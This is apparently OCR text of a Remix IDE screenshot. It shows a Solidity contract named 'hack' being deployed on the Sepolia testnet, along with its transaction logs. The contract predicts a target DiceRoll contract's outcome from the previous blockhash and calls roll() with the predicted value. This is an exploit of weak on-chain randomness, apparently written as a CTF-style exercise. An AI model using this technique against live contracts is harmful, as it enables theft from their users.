 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Sepolia (11155111) network
ACCOUNT
0xaE8...Aa1e1 (0.48995432835
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
evm version: shanghai
At Address
Load contract from Address
Transactions recorded 2
Saved Contracts
No saved contracts found.
Deployed Contracts
HACK AT 0X244...08159 (BLOCKCH
Balance: 0 ETH
calc
Low level interactions
CALLDATA
Transact
hack.sol
27 consecutiveWins = 0;
28 return false;
29 }
30 }
31 }
32
33 contract hack {
34 uint256 lastHash;
35 uint256 ram = 2023;
36
37 DiceRoll c = DiceRoll(0xDdDeE156a4B433d8EbFF951c28005c223A97947B);
38
39 function calc() public returns (bool) { infinite gas
40 uint256 blockValue = uint256(blockhash(block.number - 1));
41
42 if (lastHash == blockValue) {
43 revert();
44 }
45
46 lastHash = blockValue;
47 uint256 diceRoll = (blockValue / ram) % 6;
48
49 if (c.roll(diceRoll) == true) {
50 return true;
51 } else {
52 return false;
53 }
54 }
55 }
56
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3.js
• ethers.js
• gpt <your question here>
Type the library name to see available commands.
creation of hack pending...
view on etherscan
[block:5420695 txIndex:68] from: 0xae8...aa1e1 to: hack.(constructor) value: 0 wei data: 0x608...80033 logs: 0 hash: 0x1af...8e42c
Debug
transact to hack.calc pending ...
view on etherscan
[block:5420696 txIndex:62] from: 0xae8...aa1e1 to: hack.calc() 0x244...08159 value: 0 wei data: 0x96f...1b6be logs: 0 hash: 0x4d9...e2412
Debug
>